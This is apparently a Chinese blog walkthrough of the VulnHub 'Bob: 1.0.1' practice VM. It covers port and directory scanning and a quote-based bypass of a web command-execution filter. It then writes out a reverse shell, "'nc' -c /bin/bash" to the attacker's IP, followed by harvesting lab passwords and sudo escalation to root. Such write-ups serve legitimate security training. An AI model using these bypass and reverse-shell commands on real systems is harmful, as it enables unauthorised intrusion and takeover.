
项目地址
```plain https://download.vulnhub.com/bob/Bob_v1.0.1.ova ```实验过程
开启靶机虚拟机
使用nmap进行主机发现,获取靶机IP地址
```plain nmap 192.168.47.1-254 ```
根据对比可知Bob: 1.0.1的一个ip地址为192.168.47.173
扫描Bob: 1.0.1的操作系统,端口及对应服务
```plain nmap -A -p- 192.168.47.173 ```
发现该靶机开放了21,80,25468端口
目录扫描
```plain dirb http://192.168.47.173 ```
信息收集
进入网站
没找到有用信息
拼接扫出来的robots.txt

拼接/login.php访问被拒绝
拼接/passwords.html

没得到有用信息
拼接/dev_shell.php

得到一个命令执行的输入框
输入ls没有正常执行

尝试用’'给引起来

发现有回显了
获取shell
kali开启监听nc -lvvp 7272

'nc' -c /bin/bash 192.168.47.129 7272

反弹成功
获取交互式shell
python -c "import pty; pty.spawn('/bin/bash')"

提权
cd到home目录下,找到4个用户目录
到bob用户看看,发现有个可能存放password的文件 .old_passwordfile.html

查看该文件找到了jc和seb用户的密码

继续翻找
在 /bob/Documents 目录下发现了加密文件login.txt.gpg和Secret的目录
查看一下
在Secret深处找到一个sh文件,经过研究发现这是一首藏头诗,得到密钥HARPOCRATES

回到Documents目录尝试解密login.txt.gpg
gpg -d login.txt.gpg

权限不够
查看另一个文件

感觉没啥用
到 elliot 用户home目录下看看有没有有用信息
发现theadminisdumb.txt文件,里面内容应该是 elliot 写给员工的信


这里也提到 jc 密码为Qwerty,并且他将自己密码改为了theadminisdumb
另外两个用户并未在其目录下找到有用的信息
切换到jc用户
ssh jc@192.168.47.173 -p 25468

看看刚刚/bob/Documents目录下没权限的文件是否能解密

需要密码,输入刚刚到的密钥HARPOCRATES

得到bob的密码为b0bcat_
切换bob用户
ssh bob@192.168.47.173 -p 25468

登陆成功
查看可利用命令
sudo -l

发现是ALL
直接sudo su提权

提权成功
好小子,离成功又近一步!!!






















 336
336

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








